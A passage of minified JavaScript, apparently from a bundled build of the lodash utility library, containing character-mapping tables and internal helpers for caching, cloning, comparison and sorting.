wn=hn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),xn=hn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function An(t){return"\\"+Se[t]}function On(t){return Te.test(t)}function Rn(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function Sn(t,e){return function(n){return t(e(n))}}function Cn(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var a=t[n];a!==e&&a!==p||(t[n]=p,o[i++]=n)}return o}function Ln(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function Dn(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function kn(t){return On(t)?function(t){var e=be.lastIndex=0;for(;be.test(t);)++e;return e}(t):an(t)}function Mn(t){return On(t)?function(t){return t.match(be)||[]}(t):function(t){return t.split("")}(t)}function Pn(t){for(var e=t.length;e--&&Nt.test(t.charAt(e)););return e}var Nn=hn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Gn=function t(e){var n,r=(e=null==e?Me:Gn.defaults(Me.Object(),e,Gn.pick(Me,xe))).Array,i=e.Date,Nt=e.Error,Qt=e.Function,te=e.Math,ee=e.Object,ne=e.RegExp,re=e.String,ie=e.TypeError,oe=r.prototype,ae=Qt.prototype,se=ee.prototype,ue=e["__core-js_shared__"],le=ae.toString,ce=se.hasOwnProperty,fe=0,pe=(n=/[^.]+$/.exec(ue&&ue.keys&&ue.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",de=se.toString,he=le.call(ee),ge=Me._,_e=ne("^"+le.call(ce).replace(kt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ve=Ge?e.Buffer:o,me=e.Symbol,be=e.Uint8Array,Te=ve?ve.allocUnsafe:o,Se=Sn(ee.getPrototypeOf,ee),De=ee.create,ke=se.propertyIsEnumerable,Pe=oe.splice,Ne=me?me.isConcatSpreadable:o,Fe=me?me.iterator:o,Ue=me?me.toStringTag:o,an=function(){try{var t=jo(ee,"defineProperty");return t({},"",{}),t}catch(t){}}(),hn=e.clearTimeout!==Me.clearTimeout&&e.clearTimeout,Fn=i&&i.now!==Me.Date.now&&i.now,Un=e.setTimeout!==Me.setTimeout&&e.setTimeout,Bn=te.ceil,jn=te.floor,Vn=ee.getOwnPropertySymbols,zn=ve?ve.isBuffer:o,$n=e.isFinite,qn=oe.join,Hn=Sn(ee.keys,ee),Wn=te.max,Yn=te.min,Xn=i.now,Zn=e.parseInt,Kn=te.random,Jn=oe.reverse,Qn=jo(e,"DataView"),tr=jo(e,"Map"),er=jo(e,"Promise"),nr=jo(e,"Set"),rr=jo(e,"WeakMap"),ir=jo(ee,"create"),or=rr&&new rr,ar={},sr=da(Qn),ur=da(tr),lr=da(er),cr=da(nr),fr=da(rr),pr=me?me.prototype:o,dr=pr?pr.valueOf:o,hr=pr?pr.toString:o;function gr(t){if(Cs(t)&&!ys(t)&&!(t instanceof yr)){if(t instanceof mr)return t;if(ce.call(t,"__wrapped__"))return ha(t)}return new mr(t)}var _r=function(){function t(){}return function(e){if(!Ss(e))return{};if(De)return De(e);t.prototype=e;var n=new t;return t.prototype=o,n}}();function vr(){}function mr(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=o}function yr(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=F,this.__views__=[]}function Er(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function br(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ir(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Tr(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Ir;++e<n;)this.add(t[e])}function wr(t){var e=this.__data__=new br(t);this.size=e.size}function xr(t,e){var n=ys(t),r=!n&&ms(t),i=!n&&!r&&Ts(t),o=!n&&!r&&!i&&Fs(t),a=n||r||i||o,s=a?vn(t.length,re):[],u=s.length;for(var l in t)!e&&!ce.call(t,l)||a&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||Yo(l,u))||s.push(l);return s}function Ar(t){var e=t.length;return e?t[Ti(0,e-1)]:o}function Or(t,e){return ca(io(t),Nr(e,0,t.length))}function Rr(t){return ca(io(t))}function Sr(t,e,n){(n===o||gs(t[e],n))&&(n!==o||e in t)||Mr(t,e,n)}function Cr(t,e,n){var r=t[e];ce.call(t,e)&&gs(r,n)&&(n!==o||e in t)||Mr(t,e,n)}function Lr(t,e){for(var n=t.length;n--;)if(gs(t[n][0],e))return n;return-1}function Dr(t,e,n,r){return jr(t,function(t,i,o){e(r,t,n(t),o)}),r}function kr(t,e){return t&&oo(e,au(e),t)}function Mr(t,e,n){"__proto__"==e&&an?an(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function Pr(t,e){for(var n=-1,i=e.length,a=r(i),s=null==t;++n<i;)a[n]=s?o:eu(t,e[n]);return a}function Nr(t,e,n){return t==t&&(n!==o&&(t=t<=n?t:n),e!==o&&(t=t>=e?t:e)),t}function Gr(t,e,n,r,i,a){var s,u=e&d,l=e&h,c=e&g;if(n&&(s=i?n(t,r,i,a):n(t)),s!==o)return s;if(!Ss(t))return t;var f=ys(t);if(f){if(s=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&ce.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(t),!u)return io(t,s)}else{var p=$o(t),_=p==X||p==Z;if(Ts(t))return Ji(t,u);if(p==tt||p==V||_&&!i){if(s=l||_?{}:Ho(t),!u)return l?function(t,e){return oo(t,zo(t),e)}(t,function(t,e){return t&&oo(e,su(e),t)}(s,t)):function(t,e){return oo(t,Vo(t),e)}(t,kr(s,t))}else{if(!Re[p])return i?t:{};s=function(t,e,n){var r,i,o,a=t.constructor;switch(e){case lt:return Qi(t);case q:case H:return new a(+t);case ct:return function(t,e){var n=e?Qi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case ft:case pt:case dt:case ht:case gt:case _t:case vt:case mt:case yt:return to(t,n);case K:return new a;case J:case it:return new a(t);case nt:return(o=new(i=t).constructor(i.source,$t.exec(i))).lastIndex=i.lastIndex,o;case rt:return new a;case ot:return r=t,dr?ee(dr.call(r)):{}}}(t,p,u)}}a||(a=new wr);var v=a.get(t);if(v)return v;a.set(t,s),Ps(t)?t.forEach(function(r){s.add(Gr(r,e,n,r,t,a))}):Ls(t)&&t.forEach(function(r,i){s.set(i,Gr(r,e,n,i,t,a))});var m=f?o:(c?l?Mo:ko:l?su:au)(t);return Ye(m||t,function(r,i){m&&(r=t[i=r]),Cr(s,i,Gr(r,e,n,i,t,a))}),s}function Fr(t,e,n){var r=n.length;if(null==t)return!r;for(t=ee(t);r--;){var i=n[r],a=e[i],s=t[i];if(s===o&&!(i in t)||!a(s))return!1}return!0}function Ur(t,e,n){if("function"!=typeof t)throw new ie(u);return aa(function(){t.apply(o,n)},e)}function Br(t,e,n,r){var i=-1,o=Je,s=!0,u=t.length,l=[],c=e.length;if(!u)return l;n&&(e=tn(e,yn(n))),r?(o=Qe,s=!1):e.length>=a&&(o=bn,s=!1,e=new Tr(e));t:for(;++i<u;){var f=t[i],p=null==n?f:n(f);if(f=r||0!==f?f:0,s&&p==p){for(var d=c;d--;)if(e[d]===p)continue t;l.push(f)}else o(e,p,r)||l.push(f)}return l}gr.templateSettings={escape:Ot,evaluate:Rt,interpolate:St,variable:"",imports:{_:gr}},gr.prototype=vr.prototype,gr.prototype.constructor=gr,mr.prototype=_r(vr.prototype),mr.prototype.constructor=mr,yr.prototype=_r(vr.prototype),yr.prototype.constructor=yr,Er.prototype.clear=function(){this.__data__=ir?ir(null):{},this.size=0},Er.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},Er.prototype.get=function(t){var e=this.__data__;if(ir){var n=e[t];return n===c?o:n}return ce.call(e,t)?e[t]:o},Er.prototype.has=function(t){var e=this.__data__;return ir?e[t]!==o:ce.call(e,t)},Er.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=ir&&e===o?c:e,this},br.prototype.clear=function(){this.__data__=[],this.size=0},br.prototype.delete=function(t){var e=this.__data__,n=Lr(e,t);return!(n<0||(n==e.length-1?e.pop():Pe.call(e,n,1),--this.size,0))},br.prototype.get=function(t){var e=this.__data__,n=Lr(e,t);return n<0?o:e[n][1]},br.prototype.has=function(t){return Lr(this.__data__,t)>-1},br.prototype.set=function(t,e){var n=this.__data__,r=Lr(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Ir.prototype.clear=function(){this.size=0,this.__data__={hash:new Er,map:new(tr||br),string:new Er}},Ir.prototype.delete=function(t){var e=Uo(this,t).delete(t);return this.size-=e?1:0,e},Ir.prototype.get=function(t){return Uo(this,t).get(t)},Ir.prototype.has=function(t){return Uo(this,t).has(t)},Ir.prototype.set=function(t,e){var n=Uo(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Tr.prototype.add=Tr.prototype.push=function(t){return this.__data__.set(t,c),this},Tr.prototype.has=function(t){return this.__data__.has(t)},wr.prototype.clear=function(){this.__data__=new br,this.size=0},wr.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},wr.prototype.get=function(t){return this.__data__.get(t)},wr.prototype.has=function(t){return this.__data__.has(t)},wr.prototype.set=function(t,e){var n=this.__data__;if(n instanceof br){var r=n.__data__;if(!tr||r.length<a-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Ir(r)}return n.set(t,e),this.size=n.size,this};var jr=uo(Xr),Vr=uo(Zr,!0);function zr(t,e){var n=!0;return jr(t,function(t,r,i){return n=!!e(t,r,i)}),n}function $r(t,e,n){for(var r=-1,i=t.length;++r<i;){var a=t[r],s=e(a);if(null!=s&&(u===o?s==s&&!Gs(s):n(s,u)))var u=s,l=a}return l}function qr(t,e){var n=[];return jr(t,function(t,r,i){e(t,r,i)&&n.push(t)}),n}function Hr(t,e,n,r,i){var o=-1,a=t.length;for(n||(n=Wo),i||(i=[]);++o<a;){var s=t[o];e>0&&n(s)?e>1?Hr(s,e-1,n,r,i):en(i,s):r||(i[i.length]=s)}return i}var Wr=lo(),Yr=lo(!0);function Xr(t,e){return t&&Wr(t,e,au)}function Zr(t,e){return t&&Yr(t,e,au)}function Kr(t,e){return Ke(e,function(e){return As(t[e])})}function Jr(t,e){for(var n=0,r=(e=Yi(e,t)).length;null!=t&&n<r;)t=t[pa(e[n++])];return n&&n==r?t:o}function Qr(t,e,n){var r=e(t);return ys(t)?r:en(r,n(t))}function ti(t){return null==t?t===o?at:Q:Ue&&Ue in ee(t)?function(t){var e=ce.call(t,Ue),n=t[Ue];try{t[Ue]=o;var r=!0}catch(t){}var i=de.call(t);return r&&(e?t[Ue]=n:delete t[Ue]),i}(t):function(t){return de.call(t)}(t)}function ei(t,e){return t>e}function ni(t,e){return null!=t&&ce.call(t,e)}function ri(t,e){return null!=t&&e in ee(t)}function ii(t,e,n){for(var i=n?Qe:Je,a=t[0].length,s=t.length,u=s,l=r(s),c=1/0,f=[];u--;){var p=t[u];u&&e&&(p=tn(p,yn(e))),c=Yn(p.length,c),l[u]=!n&&(e||a>=120&&p.length>=120)?new Tr(u&&p):o}p=t[0];var d=-1,h=l[0];t:for(;++d<a&&f.length<c;){var g=p[d],_=e?e(g):g;if(g=n||0!==g?g:0,!(h?bn(h,_):i(f,_,n))){for(u=s;--u;){var v=l[u];if(!(v?bn(v,_):i(t[u],_,n)))continue t}h&&h.push(_),f.push(g)}}return f}function oi(t,e,n){var r=null==(t=ra(t,e=Yi(e,t)))?t:t[pa(xa(e))];return null==r?o:He(r,t,n)}function ai(t){return Cs(t)&&ti(t)==V}function si(t,e,n,r,i){return t===e||(null==t||null==e||!Cs(t)&&!Cs(e)?t!=t&&e!=e:function(t,e,n,r,i,a){var s=ys(t),u=ys(e),l=s?z:$o(t),c=u?z:$o(e),f=(l=l==V?tt:l)==tt,p=(c=c==V?tt:c)==tt,d=l==c;if(d&&Ts(t)){if(!Ts(e))return!1;s=!0,f=!1}if(d&&!f)return a||(a=new wr),s||Fs(t)?Lo(t,e,n,r,i,a):function(t,e,n,r,i,o,a){switch(n){case ct:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case lt:return!(t.byteLength!=e.byteLength||!o(new be(t),new be(e)));case q:case H:case J:return gs(+t,+e);case Y:return t.name==e.name&&t.message==e.message;case nt:case it:return t==e+"";case K:var s=Rn;case rt:var u=r&_;if(s||(s=Ln),t.size!=e.size&&!u)return!1;var l=a.get(t);if(l)return l==e;r|=v,a.set(t,e);var c=Lo(s(t),s(e),r,i,o,a);return a.delete(t),c;case ot:if(dr)return dr.call(t)==dr.call(e)}return!1}(t,e,l,n,r,i,a);if(!(n&_)){var h=f&&ce.call(t,"__wrapped__"),g=p&&ce.call(e,"__wrapped__");if(h||g){var m=h?t.value():t,y=g?e.value():e;return a||(a=new wr),i(m,y,n,r,a)}}return!!d&&(a||(a=new wr),function(t,e,n,r,i,a){var s=n&_,u=ko(t),l=u.length,c=ko(e).length;if(l!=c&&!s)return!1;for(var f=l;f--;){var p=u[f];if(!(s?p in e:ce.call(e,p)))return!1}var d=a.get(t),h=a.get(e);if(d&&h)return d==e&&h==t;var g=!0;a.set(t,e),a.set(e,t);for(var v=s;++f<l;){p=u[f];var m=t[p],y=e[p];if(r)var E=s?r(y,m,p,e,t,a):r(m,y,p,t,e,a);if(!(E===o?m===y||i(m,y,n,r,a):E)){g=!1;break}v||(v="constructor"==p)}if(g&&!v){var b=t.constructor,I=e.constructor;b!=I&&"constructor"in t&&"constructor"in e&&!("function"==typeof b&&b instanceof b&&"function"==typeof I&&I instanceof I)&&(g=!1)}return a.delete(t),a.delete(e),g}(t,e,n,r,i,a))}(t,e,n,r,si,i))}function ui(t,e,n,r){var i=n.length,a=i,s=!r;if(null==t)return!a;for(t=ee(t);i--;){var u=n[i];if(s&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++i<a;){var l=(u=n[i])[0],c=t[l],f=u[1];if(s&&u[2]){if(c===o&&!(l in t))return!1}else{var p=new wr;if(r)var d=r(c,f,l,t,e,p);if(!(d===o?si(f,c,_|v,r,p):d))return!1}}return!0}function li(t){return!(!Ss(t)||pe&&pe in t)&&(As(t)?_e:Wt).test(da(t))}function ci(t){return"function"==typeof t?t:null==t?Du:"object"==typeof t?ys(t)?_i(t[0],t[1]):gi(t):ju(t)}function fi(t){if(!Qo(t))return Hn(t);var e=[];for(var n in ee(t))ce.call(t,n)&&"constructor"!=n&&e.push(n);return e}function pi(t){if(!Ss(t))return function(t){var e=[];if(null!=t)for(var n in ee(t))e.push(n);return e}(t);var e=Qo(t),n=[];for(var r in t)("constructor"!=r||!e&&ce.call(t,r))&&n.push(r);return n}function di(t,e){return t<e}function hi(t,e){var n=-1,i=bs(t)?r(t.length):[];return jr(t,function(t,r,o){i[++n]=e(t,r,o)}),i}function gi(t){var e=Bo(t);return 1==e.length&&e[0][2]?ea(e[0][0],e[0][1]):function(n){return n===t||ui(n,t,e)}}function _i(t,e){return Zo(t)&&ta(e)?ea(pa(t),e):function(n){var r=eu(n,t);return r===o&&r===e?nu(n,t):si(e,r,_|v)}}function vi(t,e,n,r,i){t!==e&&Wr(e,function(a,s){if(i||(i=new wr),Ss(a))!function(t,e,n,r,i,a,s){var u=ia(t,n),l=ia(e,n),c=s.get(l);if(c)Sr(t,n,c);else{var f=a?a(u,l,n+"",t,e,s):o,p=f===o;if(p){var d=ys(l),h=!d&&Ts(l),g=!d&&!h&&Fs(l);f=l,d||h||g?ys(u)?f=u:Is(u)?f=io(u):h?(p=!1,f=Ji(l,!0)):g?(p=!1,f=to(l,!0)):f=[]:ks(l)||ms(l)?(f=u,ms(u)?f=Hs(u):Ss(u)&&!As(u)||(f=Ho(l))):p=!1}p&&(s.set(l,f),i(f,l,r,a,s),s.delete(l)),Sr(t,n,f)}}(t,e,s,n,vi,r,i);else{var u=r?r(ia(t,s),a,s+"",t,e,i):o;u===o&&(u=a),Sr(t,s,u)}},su)}function mi(t,e){var n=t.length;if(n)return Yo(e+=e<0?n:0,n)?t[e]:o}function yi(t,e,n){var r=-1;return e=tn(e=e.length?tn(e,function(t){return ys(t)?function(e){return Jr(e,1===t.length?t[0]:t)}:t}):[Du],yn(Fo())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(hi(t,function(t,n,i){return{criteria:tn(e,function(e){return e(t)}),index:++r,value:t}}),function(t,e){return function(t,e,n){for(var r=-1,i=t.criteria,o=e.criteria,a=i.length,s=n.length;++r<a;){var u=eo(i[r],o[r]);if(u){if(r>=s)return u;var l=n[r];return u*("desc"==l?-1:1)}}return t.index-e.index}(t,e,n)})}function Ei(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var a=e[r],s=Jr(t,a);n(s,a)&&Ri(o,Yi(a,t),s)}return o}function bi(t,e,n,r){var i=r?cn:ln,o=-1,a=e.length,s=t;for(t===e&&(e=io(e)),n&&(s=tn(t,yn(n)));++o<a;)for(var u=0,l=e[o],c=n?n(l):l;(u=i(s,c,u,r))>-1;)s!==t&&Pe.call(s,u,1),Pe.call(t,u,1);return t}function Ii(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;Yo(i)?Pe.call(t,i,1):Bi(t,i)}}return t}function Ti(t,e){return t+jn(Kn()*(e-t+1))}function wi(t,e){var n="";if(!t||e<1||e>P)return n;do{e%2&&(n+=t),(e=jn(e/2))&&(t+=t)}while(e);return n}function xi(t,e){return sa(na(t,e,Du),t+"")}function Ai(t){return Ar(gu(t))}function Oi(t,e){var n=gu(t);return ca(n,Nr(e,0,n.length))}function Ri(t,e,n,r){if(!Ss(t))return t;for(var i=-1,a=(e=Yi(e,t)).length,s=a-1,u=t;null!=u&&++i<a;){var l=pa(e[i]),c=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return t;if(i!=s){var f=u[l];(c=r?r(f,l,u):o)===o&&(c=Ss(f)?f:Yo(e[i+1])?[]:{})}Cr(u,l,c),u=u[l]}return t}var Si=or?function(t,e){return or.set(t,e),t}:Du,Ci=an?function(t,e){return an(t,"toString",{configurable:!0,enumerable:!1,value:Su(e),writable:!0})}:Du;function Li(t){return ca(gu(t))}function Di(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var a=r(o);++i<o;)a[i]=t[i+e];return a}function ki(t,e){var n;return jr(t,function(t,r,i){return!(n=e(t,r,i))}),!!n}function Mi(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=B){for(;r<i;){var o=r+i>>>1,a=t[o];null!==a&&!Gs(a)&&(n?a<=e:a<e)?r=o+1:i=o}return i}return Pi(t,e,Du,n)}function Pi(t,e,n,r){var i=0,a=null==t?0:t.length;if(0===a)return 0;for(var s=(e=n(e))!=e,u=null===e,l=Gs(e),c=e===o;i<a;){var f=jn((i+a)/2),p=n(t[f]),d=p!==o,h=null===p,g=p==p,_=Gs(p);if(s)var v=r||g;else v=c?g&&(r||d):u?g&&d&&(r||!h):l?g&&d&&!h&&(r||!_):!h&&!_&&(r?p<=e:p<e);v?i=f+1:a=f}return Yn(a,U)}function Ni(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var a=t[n],s=e?e(a):a;if(!n||!gs(s,u)){var u=s;o[i++]=0===a?0:a}}return o}function Gi(t){return"number"==typeof t?t:Gs(t)?G:+t}function Fi(t){if("string"==typeof t)return t;if(ys(t))return tn(t,Fi)+"";if(Gs(t))return hr?hr.call(t):"";var e=t+"";return"0"==e&&1/t==-M?"-0":e}function Ui(t,e,n){var r=-1,i=Je,o=t.length,s=!0,u=[],l=u;if(n)s=!1,i=Qe;else if(o>=a){var c=e?null:xo(t);if(c)return Ln(c);s=!1,i=bn,l=new Tr}else l=e?[]:u;t:for(;++r<o;){var f=t[r],p=e?e(f):f;if(f=n||0!==f?f:0,s&&p==p){for(var d=l.length;d--;)if(l[d]===p)continue t;e&&l.push(p),u.push(f)}else i(l,p,n)||(l!==u&&l.push(p),u.push(f))}return u}function Bi(t,e){return null==(t=ra(t,e=Yi(e,t)))||delete t[pa(xa(e))]}function ji(t,e,n,r){return Ri(t,e,n(Jr(t,e)),r)}function Vi(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?Di(t,r?0:o,r?o+1:i):Di(t,r?o+1:0,r?i:o)}function zi(t,e){var n=t;return n instanceof yr&&(n=n.value()),nn(e,function(t,e){return e.func.apply(e.thisArg,en([t],e.args))},n)}function $i(t,e,n){var i=t.length;if(i<2)return i?Ui(t[0]):[];for(var o=-1,a=r(i);++o<i;)for(var s=t[o],u=-1;++u<i;)u!=o&&(a[o]=Br(a[o]||s,t[u],e,n));return Ui(Hr(a,1),e,n)}function qi(t,e,n){for(var r=-1,i=t.length,a=e.length,s={};++r<i;){var u=r<a?e[r]:o;n(s,t[r],u)}return s}function Hi(t){return Is(t)?t:[]}function Wi(t){return"function"==typeof t?t:Du}function Yi(t,e){return ys(t)?t:Zo(t,e)?[t]:fa(Ws(t))}var Xi=xi;function Zi(t,e,n){var r=t.length;return n=n===o?r:n,!e&&n>=r?t:Di(t,e,n)}var Ki=hn||function(t){return Me.clearTimeout(t)};function Ji(t,e){if(e)return t.slice();var n=t.length,r=Te?Te(n):new t.constructor(n);return t.copy(r),r}function Qi(t){var e=new t.constructor(t.byteLength);return new be(e).set(new be(t)),e}function to(t,e){var n=e?Qi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function eo(t,e){if(t!==e){var n=t!==o,r=null===t,i=t==t,a=Gs(t),s=e!==o,u=null===e,l=e==e,c=Gs(e);if(!u&&!c&&!a&&t>e||a&&s&&l&&!u&&!c||r&&s&&l||!n&&l||!i)return 1;if(!r&&!a&&!c&&t<e||c&&n&&i&&!r&&!a||u&&n&&i||!s&&i||!l)return-1}return 0}function no(t,e,n,i){for(var o=-1,a=t.length,s=n.length,u=-1,l=e.length,c=Wn(a-s,0),f=r(l+c),p=!i;++u<l;)f[u]=e[u];for(;++o<s;)(p||o<a)&&(f[n[o]]=t[o]);for(;c--;)f[u++]=t[o++];return f}function ro(t,e,n,i){for(var o=-1,a=t.length,s=-1,u=n.length,l=-1,c=e.length,f=Wn(a-u,0),p=r(f+c),d=!i;++o<f;)p[o]=t[o];for(var h=o;++l<c;)p[h+l]=e[l];for(;++s<u;)(d||o<a)&&(p[h+n[s]]=t[o++]);return p}function io(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function oo(t,e,n,r){var i=!n;n||(n={});for(var a=-1,s=e.length;++a<s;){var u=e[a],l=r?r(n[u],t[u],u,n,t):o;l===o&&(l=t[u]),i?Mr(n,u,l):Cr(n,u,l)}return n}function ao(t,e){return function(n,r){var i=ys(n)?We:Dr,o=e?e():{};return i(n,t,Fo(r,2),o)}}function so(t){return xi(function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:o,s=i>2?n[2]:o;for(a=t.length>3&&"function"==typeof a?(i--,a):o,s&&Xo(n[0],n[1],s)&&(a=i<3?o:a,i=1),e=ee(e);++r<i;){var u=n[r];u&&t(e,u,r,a)}return e})}function uo(t,e){return function(n,r){if(null==n)return n;if(!bs(n))return t(n,r);for(var i=n.length,o=e?i:-1,a=ee(n);(e?o--:++o<i)&&!1!==r(a[o],o,a););return n}}function lo(t){return function(e,n,r){for(var i=-1,o=ee(e),a=r(e),s=a.length;s--;){var u=a[t?s:++i];if(!1===n(o[u],u,o))break}return e}}function co(t){return function(e){var n=On(e=Ws(e))?Mn(e):o,r=n?n[0]:e.charAt(0),i=n?Zi(n,1).join(""):e.slice(1);return r[t]()+i}}function fo(t){return function(e){return nn(Au(mu(e).replace(ye,"")),t,"")}}function po(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=_r(t.prototype),r=t.apply(n,e);return Ss(r)?r:n}}function ho(t){return function(e,n,r){var i=ee(e);if(!bs(e)){var a=Fo(n,3);e=au(e),n=function(t){return a(i[t],t,i)}}var s=t(e,n,r);return s>-1?i[a?e[s]:s]:o}}function go(t){return Do(function(e){var n=e.length,r=n,i=mr.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new ie(u);if(i&&!s&&"wrapper"==No(a))var s=new mr([],!0)}for(r=s?r:n;++r<n;){var l=No(a=e[r]),c="wrapper"==l?Po(a):o;s=c&&Ko(c[0])&&c[1]==(x|b|T|A)&&!c[4].length&&1==c[9]?s[No(c[0])].apply(s,c[3]):1==a.length&&Ko(a)?s[l]():s.thru(a)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&ys(r))return s.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}})}function _o(t,e,n,i,a,s,u,l,c,f){var p=e&x,d=e&m,h=e&y,g=e&(b|I),_=e&O,v=h?o:po(t);return function m(){for(var y=arguments.length,E=r(y),b=y;b--;)E[b]=arguments[b];if(g)var I=Go(m),T=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(E,I);if(i&&(E=no(E,i,a,g)),s&&(E=ro(E,s,u,g)),y-=T,g&&y<f){var w=Cn(E,I);return To(t,e,_o,m.placeholder,n,E,w,l,c,f-y)}var x=d?n:this,A=h?x[t]:t;return y=E.length,l?E=function(t,e){for(var n=t.length,r=Yn(e.length,n),i=io(t);r--;){var a=e[r];t[r]=Yo(a,n)?i[a]:o}return t}(E,l):_&&y>1&&E.reverse(),p&&c<y&&(E.length=c),this&&this!==Me&&this instanceof m&&(A=v||po(A)),A.apply(x,E)}}function vo(t,e){return function(n,r){return function(t,e,n,r){return Xr(t,function(t,i,o){e(r,n(t),i,o)}),r}(n,t,e(r),{})}}function mo(t,e){return function(n,r){var i;if(n===o&&r===o)return e;if(n!==o&&(i=n),r!==o){if(i===o)return r;"string"==typeof n||"string"==typeof r?(n=Fi(n),r=Fi(r)):(n=Gi(n),r=Gi(r)),i=t(n,r)}return i}}function yo(t){return Do(function(e){return e=tn(e,yn(Fo())),xi(function(n){var r=this;return 